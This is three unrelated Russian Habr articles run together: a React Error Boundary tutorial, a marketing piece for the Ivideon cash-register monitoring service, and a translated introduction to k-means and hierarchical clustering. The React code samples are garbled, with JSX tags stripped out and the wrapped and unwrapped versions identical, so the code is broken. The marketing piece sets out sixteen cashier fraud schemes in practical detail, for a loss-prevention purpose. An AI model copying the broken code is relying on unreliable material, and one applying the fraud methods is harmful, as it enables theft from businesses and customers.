Привет, когда разрабатываем любой проект на React, мы, при выборе что рендерить, больше всего имеем дело с условными операторами или просто с передачей компонентов в определенный компонент, функцию или тому подобное. Но если происходит неожиданная ситуация и в React компоненте или функции случается ошибка, то, зачастую мы видим белый экран смерти. И после этого нам надо открыть инструменты разработчика, чтобы увидеть в консоли ошибку. А это точно не лучший способ обработки ошибок.
Ошибки во время работы или белый экран с ошибками должны быть качественно обработаны. Для этого нам и понадобится React Error Boundary. В React добавили Error Boundary для отлавливания JavaScript ошибок и эффективной обработки их. Как сказано в [***react документации***](https://reactjs.org/docs/error-boundaries.html), Error Boundary — это компоненты React, которые отлавливают ошибки JavaScript в любом месте деревьев их дочерних компонентов, сохраняют их в журнале ошибок и выводят запасной UI вместо рухнувшего дерева компонентов. До дня, когда написана данная статья, react boundaries поддерживаются только как классовые компоненты. Следовательно, когда вы используете React с хуками, то это будет единственный классовый компонент, который вам понадобится.
Но хватит теории, давайте погружаться в код.
Давайте создадим классовый компонент, и используем его как error boundary. Вот код –
```
class ErrorBoundary extends Component {
state = {
error: null,
};
static getDerivedStateFromError(error) {
return { error };
}
render() {
const { error } = this.state;
if (error) {
return (
Seems like an error occured!
{error.message}
);
}
return this.props.children;
}
}
export default ErrorBoundary;
```
В коде выше вы увидите статичную функцию ***getDerivedStateFromError(error)***. Данная функция превращает классовый компонент ***ErrorBoundary*** в компонент, который действительно обрабатывает ошибки.
Мы отлавливаем ошибки внутри функции ***getDerivedStateFromError*** и помещаем их в состояние компонента. Если ошибка произошла, то мы отображаем её текст (пока что), а если нету, то просто возвращаем компонент, который должен отображаться.
Теперь, давайте посмотрим где мы можем использовать этот Error Boundary. Представьте, вы отображаете список пользователей, который получаете из API. Это выглядит примерно так –
```
const Users = ({ userData, handleMoreDetails }) => {
return (
Users List:
===========
{userData.map((user) => (
Name: {user.name}
Company: {user.company}
handleMoreDetails(user.id)}>
More details
))}
);
};
```
Компонент ***User*** будет прекрасно работать, пока у нас всё в порядке с получением данных из userData. Но, если по какой-то причине userData будет ***undefined*** или ***null***, наше приложение будет сломано! Так что, давайте добавим Error Boundary в данный компонент. После добавления наш код будет выглядеть вот так –
```
const Users = ({ userData, handleMoreDetails }) => {
return (
Users List:
===========
{userData.map((user) => (
Name: {user.name}
Company: {user.company}
handleMoreDetails(user.id)}>
More details
))}
);
};
```
Когда ошибка произойдет, наш Error Boundary компонент отловит ошибку, и текст данной ошибки будет отображен на экране. Это спасет приложение от поломки, и пользователь поймет, что пошло не так.
Важный пункт, это выбрать, где мы используем Error Boundary, т.к. ошибка будет отображаться вместо компонента. Следовательно, нам нужно всегда быть уверенными, где будет отображаться текст данной ошибки. В нашем примере, мы хотим показывать верхнюю часть страницы, и все остальные данные. Нам всего лишь нужно заменить компонент, где ошибка произошла, и, в данной ситуации, это просто элемент ***ul***. И мы выбираем использовать только ***ul*** элемент внутри Error Boundary, а не весь компонент целиком.
На текущий момент мы уже поняли, что такое Error Boundary и как использовать его. А вот наше место отображения ошибки выглядит не особо хорошо, и может быть улучшено. Способы, как мы отображаем ошибки и как “ломаются” наши компоненты будут отличаться от ситуации к ситуации. Так что нам надо сделать наш Error Boundary компонент более адаптивным к этим ситуациям.
Для этого мы создадим проп ***ErrorComponent*** внутри Error Boundary, и будем возвращать элемент, который прокиним внутрь данного пропа, чтобы он отображался во время ошибки. Ниже приведены финальный версии ***Error Boundary*** и ***User*** компонентов –
```
// User Component
const Users = ({ userData, handleMoreDetails }) => {
const ErrorMsg = (error) => {
return (
{/\* Вы можете использовать свои стили и код для обработки ошибок \*/}
Something went wrong!
{error.message}
);
};
return (
Users List:
===========
{userData.map((user) => (
Name: {user.name}
Company: {user.company}
handleMoreDetails(user.id)}>
More details
))}
);
};
```
```
// ErrorBoundary Component
class ErrorBoundary extends Component {
state = {
error: null,
};
static getDerivedStateFromError(error) {
return { error };
}
render() {
const { error } = this.state;
if (error) {
return ;
}
return this.props.children;
}
}
```
Вы можете также передавать проп key внутрь компонента Error Boundary, если вам нужно отображать несколько ошибок внутри одного компонента. Это позволит более гибко настроить данные ошибки для каждого элемента.
Error Boundary – это одна из приятных фишек React, которая, в свою очередь, я вижу что сравнительно редко используется. Но использование этого в вашем коде, будьте уверены, спасет вас от неловких моментов при внезапных ошибках. И кто не хочет лучше обрабатывать свои ошибки. 😉
В ситуации, когда вы не хотите писать свой собственный Error Boundary компонент, для этого можно использовать [react-error-boundary](https://github.com/bvaughn/react-error-boundary#readme).
А на этом пост заканчивается. Поделитесь своими мыслями в комментариях. И не забывайте, всегда продолжайте учиться! | https://habr.com/ru/post/661413/ | null | ru | null |
# Контроль кассовых операций: как избежать махинаций

*Вместе с производителем онлайн-касс «Эвотор» мы запустили приложение для определения подозрительных кассовых операций с помощью камер*
За подозрительными транзакциями чаще всего скрываются махинации сотрудников – изощренные и с трудом поддающиеся контролю виды воровства.
Предприниматели в малом бизнесе не могут уделять достаточно внимания борьбе с махинациями на кассах. С одним кассиром проще поверить в парадигму «а у меня не воруют!» К тому же, стоимость решений для контроля всегда оставалась неподъемной.
Мы рассчитываем изменить ситуацию к лучшему с помощью системы Ivideon Кассы, которая обнаруживает все подозрительные активности на кассе и «подсказывает», на какой документ и привязанный к нему фрагмент видео обратить внимание.
Это самая доступная в настройке, использовании и подключении система контроля кассовых операций на рынке. А ещё у нас доступен бесплатный пробный период – легко составить собственное впечатление о безопасности на кассах.
Проблемы организации контроля кассовых операций
-----------------------------------------------
Поиск и удержание персонала остается одной из самых больших проблем для стрит-ритейла.
По [данным](https://www.hr-director.ru/article/67421-tekuchest-kadrov-formula-rascheta-19-m7) журнала «HR директор» в ресторанном бизнесе 30 % штата меняется ежегодно. Но и это далеко не предел. У некоторых ритейлеров 80 % текучести кадров считается нормой. Трудно заручиться доверием с таким уровнем оттока рабочей силы.
Кассир – одна из самых низкооплачиваемых профессий, и в тоже время этот сотрудник каждый день имеет дело с большим объемом денег и товаров. Не удивительно, что потери в кассовой зоне [составляют](http://lib.secuteck.ru/articles2/videonabl/sistemi-kontrolya-kassovih-operacii-instrument-snijeniya-poter-v-torgovle) от 40 до 60 % всех хищений, инициируемых персоналом компании.
Эксперты сходятся во мнении, что лучшая защита бизнеса от воровства – это быстрое обнаружение. Наибольшие потери несет бизнес, когда сотрудники воруют небольшие суммы в течение длительного периода времени. Поэтому чем раньше вы обнаружите кражу, тем лучше.
Кассовые терминалы прошли долгий путь эволюции от ручного ввода всех транзакций до компьютеров, отслеживающих товарные запасы, регистрирующих продажи, создающих отчеты для анализа. По мере развития систем обработки кассовых операций росла и квалификация мошенников.
В общем виде кражи в точках продаж – это денежные хищения без серьезных попыток скрыть улики. А вот мошенничество – изящная игра, в которой сам факт преступления трудно обнаружить в краткосрочной перспективе.
Давайте подробнее рассмотрим все основные способы, с помощью которых воруют в кассовых зонах.
Способы кассовых махинаций
--------------------------
### 1. Махинация с возвратом товара
Сотрудник оформляет фиктивный возврат товара или аннулирует законную сделку, а затем забирает деньги.
Схему можно расширить – реальный клиент возвращает товар, но сотрудник организует возврат на сумму, которая больше стоимости товара. Надбавка остаётся у мошенника.
По предварительному сговору покупатель может вернуть не сам товар, а лишь его упаковку.
### 2. Злоупотребление дисконтами и бонусами
Многие компании предлагают персоналу скидки на свои товары. Сотрудники могут злоупотреблять этой привилегией, предоставлять «на сторону» несанкционированные скидки или дополнительные услуги.
Кассир может использовать свою карту лояльности, когда она требуется обычному покупателю для получения скидки. Клиент получает скидку по карте, а сотрудник – бонусные баллы, которые копятся день за днем.
Опасный, редко используемый, но все еще существующий способ – подменить карту клиента на новую без баллов.
### 3. Аннулирование и коррекция чека
Работа с наличными – отличная возможность не допустить фиксации продажи и украсть деньги из незарегистрированной сделки. Нет фиксации – нет кражи, под конец дня баланс полностью совпадёт. Однако для осуществления махинации нужно, чтобы клиент не забрал чек.
Если клиент получает товар, но не получает чек – технически продажа не состоялась. Невыданный чек можно аннулировать или скорректировать: отменить несколько позиций, изменить количество товаров. Оставшиеся наличные кассир забирает себе.
Даже если покупатель по привычке будет ждать чек, мошенник схитрит и даст любой другой «отработанный» чек. Проблемы возникнут только при проверке складских запасов, но к тому времени кассир уже поменяет работу.
### 4. Обман на штрих-кодах
Способ, которым часто пользуются шоплифтеры – профессиональные магазинные воры, занимающиеся кражами ради удовольствия от самого процесса преступления.
Сканер штрих-кода автоматически обновляет показатель складских запасов, однако ответственность за проверку соответствия штрих-кода товару, покидающему помещение, лежит на кассире.
Покупатель в сговоре с кассиром или самостоятельно может переклеить код с дешевого товара на дорогостоящий. Например, коробку «Чебупиццы» можно поменять на упаковку из-под более дешёвых «Чебупелей», чтобы заплатить меньше. Также легко наклеить на весовой товар штрих-код от более легкого.
Опытный кассир-мошенник заранее напечатает и наклеит на руку штрих-код с закодированным в нем весом и ценой. При сканировании весового товара, который принесет сообщник, кассир подставит штрих-код на руке. Этот же метод подойдет для подмены любых других товаров – к самым ходовым легко добавить ценник с другой ценой.
### 5. Махинация с последней позицией чека
Представьте, что вы покупаете две бутылки молока и буханку хлеба. Всего вы должны заплатить 130 рублей. У вас есть только наличные. Кассир сканирует первые два товара и «забывает» отсканировать хлеб. Вы замечаете на экране кассового терминала сумму 100 рублей, однако кассир называет вам правильную цифру – 130 рублей. Вы отдаёте деньги и получаете чек, в котором отсутствует хлеб. Вы указываете кассиру на ошибку и получаете второй чек, правильный.
В тот момент, когда покупатель не обращает внимания на содержимое чека, и уходит с покупкой, происходит кража. В кассе отражаются только купленные, зарегистрированные сканером штрих-кода товары. Покупатель чаще всего не обращает внимания на нюансы поведения кассира, если сумма, которую он должен заплатить, соответствует его ожиданиям. А вот разницы в стоимости между оплаченными и зафиксированными товарами оседает в карманах мошенника.
Опытный кассир обманывает и внимательного покупателя. Для этого достаточно демонстративно отсканировать все товары. Покупатель увидит правильную стоимость на дисплее и передаст нужную сумму. Затем кассир отсчитает сдачу, а перед закрытием чека филигранно удалит последнюю позицию из чека.
### 6. Многоразовые покупки
Обман, распространенный в ресторанах. Клиент подходит к бару и заказывает популярное пиво. Бармен распечатывает чек, а клиент платит наличными. Однако на кассе бармен не закрывает чек. Через пятнадцать минут второй клиент заказывает то же пиво. Вместо того, чтобы вводить его в кассовую систему, бармен перепечатывает чек первого клиента. Когда второй клиент оплачивает заказ, первоначальный чек закрывается, и наличные от первого заказа остаются неучтенными.
### 7. Игра на повышение
Предыдущий способ получил интересное развитие. При начале смены официант отправляет на кассу часто заказываемый товар (газировка, салат, кофе). Когда этот товар будет заказан, официант откроет чек с двумя товарами, а затем переведёт стоимость второго товара в пустую транзакцию.
Если клиент забыл забрать чек, то зачем его пробивать? Чек остается открытым до следующего покупателя. Если появляется покупатель с крупным заказом (в котором, с большой вероятностью, будет часто заказываемый товар), то запись будет идти в этот же чек. Деньги предыдущего клиента, естественно, попадут в карман официанта.
Метод нашел применение и в ритейле – кассир на ленте выбирает первым делом самый дешевый товар и сканирует его первым. После ухода покупателя кассир отменяет все товары, кроме первого, а товары следующего покупателя добавляет в уже существующий чек.
### 8. «Хороший» официант
Этот трюк нельзя назвать в полной мере кражей, но он несёт убыток бизнесу. Официанты используют различные ухищрения, чтобы получить щедрые чаевые от клиента. Например, ставят на стол «welcome drink», добавляют «комплимент от шефа», используют все возможные акции и уделяют одним клиентам больше внимания, чем другим.
Таким образом, клиент чувствует, что официант более щедр и услужлив, поэтому он оставляет большие чаевые, в то время как ресторан теряет продукты и прибыль.
### 9. «Недовольный клиент»
Иногда сотрудники вступают в сговор ради кражи. Помимо официантов в этом деле часто участвуют менеджеры зала.
Вы могли слышать о таких историях или видели сами ситуации, когда недовольному клиенту приносили ещё один заказ «за счёт заведения».
Обслуживание «за счёт заведения» могут получить и сами менеджеры. Для этого они подделывают претензию на некачественное обслуживание.
Не все собственники трепетно относятся к репутации своего ресторана. В этом случае составляется фиктивное заявление о том, что клиент вышел и не заплатил.
### 10. Кнопка «Нет продажи» и отпуск продукции по свободной цене
В любой ситуации, когда кассир имеет доступ к кнопке «Нет продажи» для подтверждения отмены сделки, возникает риск кражи. Ещё одно потенциально уязвимое место кассовой системы – возможность не просто отменить продажу товара, но и самостоятельно указать его стоимость.
Чаще всего кассир может попытаться скорректировать цену в свою пользу в следующих случаях:
* разрешение конфликтов. Например, когда клиенту сообщают, что ценник уже обновлен, а информация в базе еще не отображена корректно;
* реализация продукции при обнаружении дефектов. Такой товар можно официально, по договоренности с администрацией, продать по меньшей стоимости… или продать по завышенной стоимости, а разницу забрать себе;
* пробитие суммы без указания наименования. Например, если продукция не оприходована или артикул заведен некорректно.
### 11. Продажа мимо кассы
Сотрудник сам приносит продукт или напиток и получает деньги от продажи его покупателям. Особенно популярен этот метод для продажи алкоголя в ночное время.
Формально бизнес убытки не несёт… но и прибыль не получает, а риски за незаконное предпринимательство сотрудников никто не отменял.
Подобные действия могут классифицироваться как уклонение от уплаты налогов, нарушение правил торговли, продажа контрафакта и так далее.
Кассир может действовать и по прямому указанию работодателя – продавать алкоголь в ночное время за наличные, а чек пробивать в дневное время на аналогичных бутылках. При этом ничто не мешает продавцу увеличить стоимость бутылки на 10-15 %, а разницу наличными забрать себе.
### 12. Обман при продаже упаковки товаров
Кассир сканирует упаковку, но не изменяет количество на число товаров в упаковке. Таким образом можно купить ящик пива по цене одной банки.
### 13. Добавление товара в чек
Используется на невнимательных покупателях – детях, пенсионерах и всех, кто покупает много однотипных товаров. Как только кассир понимает, что перед ним не въедливый клиент, он просто сканирует один и тот же товар дважды, увеличивая чек.
### 14. Перезагрузка кассы
Целая серия мошеннических операций связана с перезагрузкой кассы. Как только кассир получает деньги, он сразу отправляет кассовый терминал в перезагрузку. На некоторых устаревших системах эта операция приводит к сбросу данных о последнем открытом чеке. К моменту завершения перезагрузки покупатель устанет ждать и уйдет без чека.
### 15. Кража сдачи
«Топорный», но популярный способ обогатиться за счет невнимательного покупателя. Клиента забалтывают и отвлекают так, чтобы он просто забыл о сдаче.
Покупатель может дать пятитысячную купюру, а получить сдачу как с пятисот рублей.
Кассир следит за реакцией покупателя и в любой момент готов выдать правильную сдачу, снимая с себя все подозрения.
### 16. Редактирование задним числом
Кассир изымает деньги из кассы, а сумму корректирует в приходных кассовых документах, проведенных за несколько дней до кражи. При этом у вора есть несколько способов скрыть недостачу: удаление приходного документа, уменьшение суммы, перепроведение задним числом.
Решение проблем контроля кассовых операций
------------------------------------------

Почти все махинации возможны просто потому, что в компании нет контроля и системы автоматизации работы. Единственный способ предотвратить воровство кассиров – совместить видеонаблюдение с анализом кассовых операций.
Интегрируя видеонаблюдение с данными POS-системы, вы значительно сократите время, необходимое для раскрытия кражи и защиты бизнеса от очередной махинации.

Наше решение проблемы кассовых махинаций – облачный сервис Ivideon Кассы, который обнаруживает подозрительные активности: непробитие или частичное пробитие чека, двойное пробитие, «непогашенный» чек, аннулирование сделок и другие нетипичные операции.
Система «подсказывает», на какой документ и привязанный к нему фрагмент видео обращать внимание.
Для удобного поиска сервис предлагает 6 типов фильтров: сотрудники, кассы, документы, кассовые события, позиции документа, период.

Гибкость параметров настройки фильтров помогает легко определить, вводит ли конкретный сотрудник необычно большое количество скидок, использует ли терминал в нерабочее время, получает больше или меньше денег по сравнению с другим персоналом.
Поскольку каждая транзакция кассы фиксируется, собственник и менеджеры могут просматривать данные по всем подозрительным операциям.
Несмотря на то, что кража может происходить не в зоне кассы, регулярно сравнивая объём продаж с запасами, можно оценить, какой оборот по продукции считать нормой и где возможны нарушения. Если цифры не складываются, просто посмотрите видео с камер. Сравнение показателей продавцов друг с другом так же помогает выявить мошеннические схемы.
Как подключить онлайн-контроль за кассами
-----------------------------------------
Ivideon Кассы – это модуль системы облачного видеонаблюдения Ivideon, который на данный момент работает только с кассовыми аппаратами «Эвотор».
Модуль доступен в магазине [по ссылке](https://market.evotor.ru/store/apps/78dd507f-a080-4719-b763-d84a99cac793). Мы предоставляем бесплатный пробный период, во время которого доступны все функции системы – для этого нужно оставить заявку на [этой странице](https://ru.ivideon.com/cash-registers/).
В будущем мы расширим список поддерживаемых кассовых систем, следите за новостями. | https://habr.com/ru/post/500888/ | null | ru | null |
# Как машины анализируют большие данные: введение в алгоритмы кластеризации

*Перевод [How Machines Make Sense of Big Data: an Introduction to Clustering Algorithms](https://medium.freecodecamp.org/how-machines-make-sense-of-big-data-an-introduction-to-clustering-algorithms-4bd97d4fbaba).*
Взгляните на картинку ниже. Это коллекция насекомых (улитки не насекомые, но не будем придираться) разных форм и размеров. А теперь разделите их на несколько групп по степени похожести. Никакого подвоха. Начните с группирования пауков.

Закончили? Хотя здесь нет какого-то «правильного» решения, наверняка вы разделили этих существ на четыре **кластера**. В одном кластере пауки, во втором — пара улиток, в третьем — бабочки, и в четвёртом — трио из пчелы и ос.
Хорошо справились, не так ли? Вероятно, вы смогли бы сделать то же самое, будь насекомых на картинке вдвое больше. А если бы у вас было вдоволь времени — или тяга к энтомологии — то вы, вероятно, сгруппировали бы сотни насекомых.
Однако для машины группирование десяти объектов в осмысленные кластеры — задача непростая. Благодаря такому сложному разделу математики, как [комбинаторика](https://ru.wikipedia.org/wiki/%D0%A7%D0%B8%D1%81%D0%BB%D0%BE_%D0%91%D0%B5%D0%BB%D0%BB%D0%B0), мы знаем, что 10 насекомых группируются 115 975 способами. А если насекомых будет 20, то количество вариантов кластеризации [превысит 50 триллионов](https://www.wolframalpha.com/input/?i=bell's+number+(20)).
С сотней насекомых количество возможных решений будет больше, чем [количество элементарных частиц в известной Вселенной](https://www.wolframalpha.com/input/?i=particles+in+universe). Насколько больше? По моим подсчётам, примерно в [пятьсот миллионов миллиардов миллиардов раз больше](https://www.wolframalpha.com/input/?i=BellB%5B100%5D+%2F+number+of+particles+in+universe). Получается более **[четырёх миллионов миллиардов гуглов](https://www.wolframalpha.com/input/?i=BellB%5B100%5D+%2F+googol)** решений ([что такое гугл?](https://www.wolframalpha.com/input/?i=googol)). И это лишь для сотни объектов.
Почти все эти комбинации будут бессмысленными. Несмотря на невообразимое количество решений, вы сами очень быстро нашли один из немногих полезных способов кластеризации.
Мы, люди, принимаем как должное своё прекрасное умение каталогизировать и понимать большие объёмы данных. Не важно, будет ли это текст, или картинки на экране, или последовательность объектов — люди, в целом, эффективно понимают данные, поступающие из окружающего мира.
Учитывая, что ключевой аспект разработки ИИ и машинного обучения заключается в том, чтобы машины быстро могли разбираться в больших объёмах входных данных, как повысить эффективность работы? В этой статье рассмотрим три алгоритма кластеризации, с помощью которых машины могут быстро осмыслить большие объёмы данных. Этот список далеко не полон — есть и другие алгоритмы, — но с него уже вполне можно начинать.
По каждому алгоритму я опишу, когда его можно использовать, как он работает, а также приведу пример с пошаговым разбором. Считаю, что для настоящего понимания алгоритма нужно самостоятельно повторить его работу. Если вы **действительно заинтересованы**, то поймёте, что лучше всего выполнять алгоритмы на бумаге. Действуйте, вас никто не осудит!
*Три подозрительно опрятных кластера при k = 3*
Кластеризация методом k-средних
-------------------------------
##### Используется:
Когда вы понимаете, сколько групп может получиться для нахождения **заранее заданного** (a priori).
##### Как работает:
Алгоритм случайным образом присваивает каждое наблюдение к одной из **k** категорий, а затем вычисляет **среднее** по каждой категории. Затем он переприсваивает каждое наблюдение к категории с ближайшим средним, и снова вычисляет средние. Процесс повторяется до тех пор, пока переприсвоения становятся не нужны.
##### Рабочий пример:
Возьмём группу из 12 футболистов и количество забитых каждым из них голов в текущем сезоне (например, в диапазоне от 3 до 30). Разделим игроков, скажем, на три кластера.
**Шаг 1**: нужно случайным образом разделить игроков на три группы и вычислить среднее по каждой из них.
```
Group 1
Player A (5 goals), Player B (20 goals), Player C (11 goals)
Group Mean = (5 + 20 + 11) / 3 = 12
Group 2
Player D (5 goals), Player E (3 goals), Player F (19 goals)
Group Mean = 9
Group 3
Player G (30 goals), Player H (3 goals), Player I (15 goals)
Group Mean = 16
```
**Шаг 2**: переприсвоим каждого игрока к группе с ближайшим средним. Например, игрок А (5 голов) отправляется в группу 2 (среднее = 9). Затем снова вычисляем средние по группам.
```
Group 1 (Old Mean = 12)
Player C (11 goals)
New Mean = 11
Group 2 (Old Mean = 9)
Player A (5 goals), Player D (5 goals), Player E (3 goals), Player H (3 goals)
New Mean = 4
Group 3 (Old Mean = 16)
Player G (30 goals), Player I (15 goals), Player B (20 goals), Player F (19 goals)
New Mean = 21
```
**Повторяем** шаг 2 снова и снова, пока игроки перестанут менять группы. В данном искусственном примере это произойдёт уже на следующей итерации. **Стоп!** Вы сформировали из датасета три кластера!
```
Group 1 (Old Mean = 11)
Player C (11 goals), Player I (15 goals)
Final Mean = 13
Group 2 (Old Mean = 4)
Player A (5 goals), Player D (5 goals), Player E (3 goals), Player H (3 goals)
Final Mean = 4
Group 3 (Old Mean = 21)
Player G (30 goals), Player B (20 goals), Player F (19 goals)
Final Mean = 23
```
Кластеры должны соответствовать позиции игроков на поле — защитники, центральные защитники и нападающие. K-средние работают в этом примере потому, что есть основания предполагать, что данные поделятся именно на эти три категории.
Таким образом, опираясь на статистический разброс производительности, машина может обосновать расположение игроков на поле для любого командного вида спорта. Это полезно как для спортивной аналитики, так и для любых других задач, в которых разбиение датасета на заранее определённые группы помогает делать соответствующие выводы.
Существует несколько вариантов описанного алгоритма. Первоначальное формирование кластеров можно выполнять разными способами. Мы рассмотрели случайное классифицирование игроков по группам с последующим вычислением средних значений. В результате исходные средние значения групп близки друг к другу, что увеличивает повторяемость.
Альтернативный подход — формировать кластеры, состоящие всего из одного игрока, а затем группировать игроков в ближайшие кластеры. Получаемые кластеры больше зависят от начального этапа формирования, а повторяемость в датасетах с высокой вариабельностью снижается. Но при таком подходе для завершения алгоритма может потребоваться меньше итераций, потому что на разделение групп будет тратиться меньше времени.
Очевидный недостаток кластеризации методом k-средних заключается в том, что вам нужно **заранее** предположить, сколько кластеров у вас будет. Существуют методы оценки соответствия определённого набора кластеров. Например, **внутрикластерная [сумма квадратов](https://en.wikipedia.org/wiki/Partition_of_sums_of_squares)** (Within-Cluster Sum-of-Squares) — это мера вариабельности внутри каждого кластера. Чем «лучше» кластеры, тем ниже общая внутрикластерная сумма квадратов.
Иерархическая кластеризация
---------------------------
##### Используется:
Когда нужно вскрыть взаимосвязи между значениями (observations).
##### Как работает:
Вычисляется матрица расстояний (distance matrix), в которой значение ячейки (*i, j*) является метрикой расстояния между значениями *i* и *j*. Затем берётся пара самых близких значений и вычисляется среднее. Создаётся новая матрица расстояний, парные значения объединяются в один объект. Затем из этой новой матрицы берётся пара самых близких значений и вычисляется новое среднее значение. Цикл повторяется, пока все значения не будут сгруппированы.
##### Рабочий пример:
Возьмём крайне упрощённый датасет с несколькими видами китов и дельфинов. Я биолог, и могу вас заверить, что для построения [филогенетических деревьев](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B5%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE) используется гораздо больше свойств. Но для нашего примера мы ограничимся лишь характерной длиной тела у шести видов морских млекопитающих. Будет два этапа вычислений.

**Шаг 1**: вычисляется матрица расстояний между всеми видами. Мы будем использовать евклидову метрику, описывающую, насколько далеко наши данные находятся друг от друга, словно населённые пункты на карте. Получить разницу в длине тел у каждой пары можно считав значение на пересечении соответствующей колонки и строки.

**Шаг 2**: Берётся пара двух ближайших друг к другу видов. В данном случае это афалина и серый дельфин, у которых средняя длина тела равна 3,3 м.
Повторяем шаг 1, снова вычисляя матрицу расстояний, но в этот раз мы объединяем афалину и серого дельфина в один объект с длиной тела 3,3 м.
Теперь повторим шаг 2, но уже с новой матрицей расстояний. На этот раз ближе всего окажутся гринда и косатка, так что соберём их в пару и вычислим среднее — 7 м.
Далее повторим шаг 1: снова вычислим матрицу расстояний, но уже с гриндой и косаткой в виде единого объекта с длиной тела в 7 м.

Повторим шаг 2 с этой матрицей. Наименьшее расстояние (3,7 м) будет между двумя объединёнными объектами, так что мы объединим их в ещё более крупный объект и вычислим среднее значение — 5,2 м.
Затем повторим шаг 1 и вычислим новую матрицу, объединив афалину/серого дельфина с гриндой/косаткой.

Повторим шаг 2. Наименьшее расстояние (5 м) будет между горбачом и финвалом, так что объединим их и вычислим среднее — 17,5 м.
Снова шаг 1: вычислим матрицу.

Наконец, повторим шаг 2 — осталось лишь одно расстояние (12,3 м), так что объединим всех в один объект и останавливаемся. Вот что получилось:
```
[[[BD, RD],[PW, KW]],[HW, FW]]
```
Объект имеет иерархическую структуру (вспоминаем [JSON](http://json.org/example.html)), так что его можно отобразить в виде древовидного графа, или дендрограммы. Результат похож на фамильное древо. Чем ближе на дереве два значения, тем более они схожи или тем теснее связаны.

*Простенькая дендрограмма, сгенерированная с помощью [R-Fiddle.org](http://www.r-fiddle.org/)*
Структура дендрограммы позволяет понять структуру самого датасета. В нашем примере получились две основные ветви — одна с горбачом и финвалом, другая с афалиной/серым дельфином и гриндой/косаткой.
В эволюционной биологии для выявления таксономических связей используются гораздо более крупные датасеты со множеством видов и обилием признаков. Вне биологии иерархическая кластеризация применяется в сферах Data Mining и машинного обучения.
Этот подход не требует прогнозировать искомое количество кластеров. Вы можете разбивать полученную дендрограмму на кластеры, «обрезая» дерево на нужной высоте. Выбрать высоту можно разными способами, в зависимости от желаемого разрешения кластеризации данных.
К примеру, если вышеприведённую дендрограмму обрезать на высоте 10, то мы пересечём две основные ветви, тем самым разделив дендрограмму на два графа. Если же обрезать на высоте 2, то разделим дендрограмму на три кластера.
Другие алгоритмы иерархической кластеризации могут отличаться в трёх аспектах от описанного в этой статье.
Самое главное — подход. Здесь мы использовали **агломеративный** (agglomerative) метод: начали с отдельных значений и циклически кластеризовали их, пока не получился один большой кластер. Альтернативный (и вычислительно более сложный) подход подразумевает обратную последовательность: сначала создаётся один огромный кластер, а затем последовательно делится на всё более мелкие кластеры, пока не останутся отдельные значения.
Также существует несколько методов вычисления матриц расстояний. Евклидовой метрики достаточно для большинства задач, но в каких-то ситуациях лучше подходят [другие метрики](https://en.wikipedia.org/wiki/Metric_(mathematics)).
Наконец, может варьироваться и **критерий объединения** (linkage criterion). Связь между кластерами зависит от их близости друг к другу, но определение «близости» бывает разным. В нашем примере мы измеряли расстояние между средними значениями (или «центроидами») каждой группы и объединяли ближайшие группы в пары. Но вы можете использовать и другое определение.
Допустим, каждый кластер состоит из нескольких дискретных значений. Расстояние между двумя кластерами можно определить как минимальное (или максимальное) расстояние между любыми их значениями, как показано ниже. Для разных контекстов удобно использовать разные определения критерия объединения.

